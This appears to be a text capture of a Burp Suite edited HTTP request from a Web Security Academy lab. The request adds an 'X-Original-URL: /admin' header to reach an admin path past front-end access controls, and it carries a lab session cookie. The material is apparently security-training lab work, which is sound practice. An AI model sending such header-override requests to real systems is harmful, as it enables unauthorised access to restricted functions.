 Edited request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac9e1f3f1e7cb3d0c01489ca00fd007c.web-security-academy.net
3 Cookie: session=DkIvDybqUpYv0h7zK4KJ4Ocrlqbjvx6G
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9e1f3f1e7cb3d0c01489ca00fd007c.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18 X-Original-URL: /admin
19
20